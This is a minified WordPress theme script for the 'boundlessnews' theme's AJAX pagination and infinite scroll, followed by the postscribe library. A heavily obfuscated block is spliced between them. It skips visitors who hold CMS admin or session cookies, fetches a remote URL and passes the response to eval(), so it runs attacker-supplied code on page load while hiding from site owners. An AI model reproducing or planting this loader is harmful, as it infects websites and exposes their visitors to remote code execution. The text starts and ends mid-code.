h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};jQuery(document).ready(function($){var ajaxurl=boundlessnews_pagination.ajax_url;function boundlessnews_is_on_screen(elem){if($(elem)[0]){var tmtwindow=jQuery(window);var viewport_top=tmtwindow.scrollTop();var viewport_height=tmtwindow.height();var viewport_bottom=viewport_top+viewport_height;var tmtelem=jQuery(elem);var top=tmtelem.offset().top;var height=tmtelem.height();var bottom=top+height;return(top>=viewport_top&&top<viewport_bottom)||(bottom>viewport_top&&bottom<=viewport_bottom)||(height>viewport_height&&top<=viewport_top&&bottom>=viewport_bottom)}}
var n=window.TWP_JS||{};var paged=parseInt(boundlessnews_pagination.paged)+1;var maxpage=boundlessnews_pagination.maxpage;var nextLink=boundlessnews_pagination.nextLink;var loadmore=boundlessnews_pagination.loadmore;var loading=boundlessnews_pagination.loading;var nomore=boundlessnews_pagination.nomore;var pagination_layout=boundlessnews_pagination.pagination_layout;var permalink_structure=boundlessnews_pagination.permalink_structure;$('.twp-loading-button').click(function(){if((!$('.twp-no-posts').hasClass('twp-no-posts'))){$('.twp-loading-button').text(loading);$('.twp-loging-status').addClass('twp-ajax-loading');$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){paged++;if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
if(permalink_structure==''){newlink=newlink.replace('=','');nextLink=newlink+"="+paged+'/'}else{nextLink=newlink+paged+'/'}
if(paged>maxpage){$('.twp-loading-button').addClass('twp-no-posts');$('.twp-loading-button').text(nomore)}else{$('.twp-loading-button').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});$('.twp-ajax-post-load .theme-video-panel').each(function(){var autoplay=$(this).attr('data-autoplay');var vidURL=$(this).find('iframe').attr('src');if(vidURL){if(vidURL.indexOf('youtube.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&autoplay=1&mute=1&rel=0&modestbranding=0&autohide=0&showinfo=0&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&enablejsapi=1&mute=1')}}
if(vidURL.indexOf('vimeo.com')!=-1){if(autoplay=='autoplay-enable'){$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=1&controls=0&loop=1')}else{$(this).find('iframe').attr('src',vidURL+'&title=0&byline=0&portrait=0&transparent=0&autoplay=0&controls=0&loop=1')}}}});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.twp-loging-status').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){if(!$(this).hasClass('theme-article-loaded')){$(this).addClass(paged+'-twp-article-ajax');$(this).addClass('theme-article-loaded');$(this).find('.theme-video-panel').addClass(paged+'-twp-video-ajax');$(this).find('.theme-video-panel').removeClass('video-main-wraper')}});var action=[];var iframe;var src;var ratio_class;BoundlessNews_Vimeo();BoundlessNews_Video(paged+'-twp-video-ajax',paged+'-twp-video-ajax-2');onYouTubePlayerAPIReady();function onYouTubePlayerAPIReady(){jQuery(document).ready(function($){"use strict";BoundlessNewsYoutubeVideo('.'+paged+'-twp-video-ajax-2')})}
var tag=document.createElement('script');tag.src="https://www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('.'+paged+'-twp-article-ajax figure.wp-block-gallery.has-nested-images.columns-1, .'+paged+'-twp-article-ajax .wp-block-gallery.columns-1 ul.blocks-gallery-grid, .'+paged+'-twp-article-ajax .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!1,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('.entry-content .gallery, .widget .gallery, .wp-block-gallery').each(function(){$(this).magnificPopup({delegate:'a',type:'image',closeOnContentClick:!1,closeBtnInside:!1,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}})});$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}});if(pagination_layout=='auto-load'){$(window).scroll(function(){if(!$('.boundlessnews-auto-pagination').hasClass('twp-ajax-loading')&&!$('.boundlessnews-auto-pagination').hasClass('twp-no-posts')&&maxpage>1&&boundlessnews_is_on_screen('.boundlessnews-auto-pagination')){$('.boundlessnews-auto-pagination').addClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loading);$('.twp-loaded-content').load(nextLink+' .theme-article-area',function(){if(paged<10){var newlink=nextLink.substring(0,nextLink.length-2)}else{var newlink=nextLink.substring(0,nextLink.length-3)}
paged++;nextLink=newlink+paged+'/';if(paged>maxpage){$('.boundlessnews-auto-pagination').addClass('twp-no-posts');$('.boundlessnews-auto-pagination').text(nomore)}else{$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.boundlessnews-auto-pagination').text(loadmore)}
$('.twp-loaded-content .theme-article-area').each(function(){$(this).addClass(paged+'-twp-article-ajax')});var lodedContent=$('.twp-loaded-content').html();$('.twp-loaded-content').html('');if($('.article-wraper').hasClass('archive-layout-masonry')){if($('.archive-layout-masonry').length>0){var content=$(lodedContent);content.hide();grid=$('.archive-layout-masonry');grid.append(content);grid.imagesLoaded(function(){content.show();var winwidth=$(window).width();$(window).resize(function(){winwidth=$(window).width()});if(winwidth>990){grid.masonry('appended',content).masonry()}else{grid.masonry('appended',content)}})}}else{$('.content-area .article-wraper').append(lodedContent)}
$('.boundlessnews-auto-pagination').removeClass('twp-ajax-loading');$('.theme-article-area').each(function(){$(this).removeClass(paged+'-twp-article-ajax')})})}})}
$(window).scroll(function(){if(!$('.twp-single-infinity').hasClass('twp-single-loading')&&$('.twp-single-infinity').attr('loop-count')<=3&&boundlessnews_is_on_screen('.twp-single-infinity')){$('.twp-single-infinity').addClass('twp-single-loading');var loopcount=$('.twp-single-infinity').attr('loop-count');var postid=$('.twp-single-infinity').attr('next-post');var data={'action':'boundlessnews_single_infinity','_wpnonce':boundlessnews_pagination.ajax_nonce,'postid':postid,};$.post(ajaxurl,data,function(response){if(response){var content=response.data.content.join('');var content=$(content);$('.twp-single-infinity').before(content);var newpostid=response.data.postid['0'];$('.twp-single-infinity').attr('next-post',newpostid);var rtled=!1;if($('body').hasClass('rtl')){rtled=!0}
$('article#post-'+postid+' figure.wp-block-gallery.has-nested-images.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 ul.blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function(){$(this).slick({slidesToShow:1,slidesToScroll:1,fade:!0,autoplay:!0,autoplaySpeed:8000,infinite:!0,nextArrow:'<button type="button" class="slide-btn slide-btn-bg slide-next-icon">'+boundlessnews_custom.next_svg+'</button>',prevArrow:'<button type="button" class="slide-btn slide-btn-bg slide-prev-icon">'+boundlessnews_custom.prev_svg+'</button>',dots:!1,rtl:rtled})});$('article').each(function(){if($('body').hasClass('booster-extension')&&$(this).hasClass('after-load-ajax')){var cid=$(this).attr('id');$(this).addClass(cid);likedislike(cid);booster_extension_post_reaction(cid)}
$(this).removeClass('after-load-ajax')})}
$('.twp-single-infinity').removeClass('twp-single-loading');loopcount++;$('.twp-single-infinity').attr('loop-count',loopcount)})}})});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};!function(e,o){"object"==typeof exports&&"object"==typeof module?module.exports=o():"function"==typeof define&&define.amd?define([],o):"object"==typeof exports?exports.postscribe=o():e.postscribe=o()}(this,function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(){}function n(){var e=g.shift();if(e){var o=_.last(e);o.afterDequeue(),e.stream=i.apply(void 0,e),o.afterStreamStart()}}function i(e,o,r){function i(e){e=r.beforeWrite(e),m.write(e),r.afterWrite(e)}m=new a.default(e,r),m.id=f++,m.name=r.name||m.id,d.streams[m.name]=m;var c=e.ownerDocument,p={close:c.close,open:c.open,write:c.write,writeln:c.writeln};s(c,{close:t,open:t,write:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join(""))},writeln:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join("")+"\n")}});var _=m.win.onerror||t;return m.win.onerror=function(e,o,t){r.error({msg:e+" - "+o+": "+t}),_.apply(m.win,[e,o,t])},m.write(o,function(){s(c,p),m.win.onerror=_,r.done(),m=null,n()}),m}function d(e,o,r){if(_.isFunction(r))r={done:r};else if("clear"===r)return g=[],m=null,void(f=0);r=_.defaults(r,l),e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e;var i=[e,o,r];return e.postscribe={cancel:function(){i.stream?i.stream.abort():i[1]=t}},r.beforeEnqueue(i),g.push(i),m||n(),e.postscribe}o.__esModule=!0;var s=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e};o.default=d;var c=r(2),a=function(e){return e&&e.__esModule?e:{default:e}}(c),p=r(4),_=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(p),l={afterAsync:t,afterDequeue:t,afterStreamStart:t,afterWrite:t,autoFix:!0,beforeEnqueue:t,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:t,error:function(e){throw new Error(e.msg)},releaseAsync:!1},f=0,g=[],m=null;s(d,{streams:{},queue:g,WriteStream:a.default})},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}function n(e,o){var r=_+o,t=e.getAttribute(r);return p.existy(t)?String(t):t}function i(e,o){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,t=_+o;p.existy(r)&&""!==r?e.setAttribute(t,r):e.removeAttribute(t)}o.__esModule=!0;var d=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},s=r(3),c=function(e){return e&&e.__esModule?e:{default:e}}(s),a=r(4),p=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(a),_="data-ps-",l="ps-style",f="ps-script",g=function(){function e(o){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,e),this.root=o,this.options=r,this.doc=o.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:r.autoFix}),this.actuals=[o],this.proxyHistory="",this.proxyRoot=this.doc.createElement(o.nodeName),this.scriptStack=[],this.writeQueue=[],i(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var o=this.writeQueue.shift();p.isFunction(o)?this._callFunction(o):this._writeImpl(o)}},e.prototype._callFunction=function(e){var o={type:"function",value:e.name||e.toString()};this._onScriptStart(o),e.call(this.win,this.doc),this._onScriptDone(o)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var o=void 0,r=void 0,t=void 0,n=[];(o=this.parser.readToken())&&!(r=p.isScript(o))&&!(t=p.isStyle(o));)(o=this.options.beforeWriteToken(o))&&n.push(o);n.length>0&&this._writeStaticTokens(n),r&&this._handleScriptToken(o),t&&this._handleStyleToken(o)},e.prototype._writeStaticTokens=function(e){var o=this._buildChunk(e);return o.actual?(o.html=this.proxyHistory+o.actual,this.proxyHistory+=o.proxy,this.proxyRoot.innerHTML=o.html,this._walkChunk(),o):null},e.prototype._buildChunk=function(e){for(var o=this.actuals.length,r=[],t=[],n=[],i=e.length,d=0;d<i;d++){var s=e[d],c=s.toString();if(r.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var a=o++;t.push(c.replace(/(\/?>)/," "+_+"id="+a+" $1")),s.attrs.id!==f&&s.attrs.id!==l&&n.push("atomicTag"===s.type?"":"<"+s.tagName+" "+_+"proxyof="+a+(s.unary?" />":">"))}}else t.push(c),n.push("endTag"===s.type?c:"")}return{tokens:e,raw:r.join(""),actual:t.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,o=[this.proxyRoot];p.existy(e=o.shift());){var r=1===e.nodeType;if(!(r&&n(e,"proxyof"))){r&&(this.actuals[n(e,"id")]=e,i(e,"id"));var t=e.parentNode&&n(e.parentNode,"proxyof");t&&this.actuals[t].appendChild(e)}o.unshift.apply(o,p.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var o=this,r=this.parser.clear();r&&this.writeQueue.unshift(r),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,function(){o._onScriptDone(e)}))},e.prototype._handleStyleToken=function(e){var o=this.parser.clear();o&&this.writeQueue.unshift(o),e.type=e.attrs.type||e.attrs.TYPE||"text/css",e=this.options.beforeWriteToken(e),e&&this._writeStyleToken(e),o&&this.write()},e.prototype._writeStyleToken=function(e){var o=this._buildStyle(e);this._insertCursor(o,l),e.content&&(o.styleSheet&&!o.sheet?o.styleSheet.cssText=e.content:o.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var o=this.doc.createElement(e.tagName);return o.setAttribute("type",e.type),p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),o},e.prototype._insertCursor=function(e,o){this._writeImpl('<span id="'+o+'"/>');var r=this.doc.getElementById(o);r&&r.parentNode.replaceChild(e,r)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){return e!==this.scriptStack[0]?void this.options.error({msg:"Bad script nesting or script finished twice"}):(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),void(!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)))},e.prototype._writeScriptToken=function(e,o){var r=this._buildScript(e),t=this._shouldRelease(r),n=this.options.afterAsync;e.src&&(r.src=e.src,this._scriptLoadHandler(r,t?n:function(){o(),n()}));try{this._insertCursor(r,f),r.src&&!t||o()}catch(e){this.options.error(e),o()}},e.prototype._buildScript=function(e){var o=this.doc.createElement(e.tagName);return p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),e.content&&(o.text=e.content),o},e.prototype._scriptLoadHandler=function(e,o){function r(){e=e.onload=e.onreadystatechange=e.onerror=null}function t(){r(),null!=o&&o(),o=null}function n(e){r(),s(e),null!=o&&o(),o=null}function i(e,o){var r=e["on"+o];null!=r&&(e["_on"+o]=r)}var s=this.options.error;i(e,"load"),i(e,"error"),d(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){n({msg:"onload handler failed "+o+" @ "+e.src})}t()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){return void n({msg:"onerror handler failed "+o+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&t()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();o.default=g},function(e,o,r){!function(o,r){e.exports=function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}function n(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var i=r(2),d=t(i),s=r(3),c=t(s),a=r(6),p=function(e){return e&&e.__esModule?e:{default:e}}(a),_=r(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var o=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.stream=r;var i=!1,s={};for(var c in d)d.hasOwnProperty(c)&&(t.autoFix&&(s[c+"Fix"]=!0),i=i||s[c+"Fix"]);i?(this._readToken=(0,p.default)(this,s,function(){return o._readTokenImpl()}),this._peekToken=(0,p.default)(this,s,function(){return o._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var o=c[e](this.stream);if(o)return"startTag"===o.type&&/script|style/i.test(o.tagName)?null:(o.text=this.stream.substr(0,o.length),o)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var o=void 0;o=this.readToken();)if(e[o.type]&&!1===e[o.type](o))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();o.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var o={};for(var r in e)e.hasOwnProperty(r)&&(o[r]=(0,_.escapeQuotes)(e[r],null));return o},f.supports=d;for(var g in d)d.hasOwnProperty(g)&&(f.browserHasFlaw=f.browserHasFlaw||!d[g]&&g)},function(e,o){"use strict";o.__esModule=!0;var r=!1,t=!1,n=window.document.createElement("div");try{var 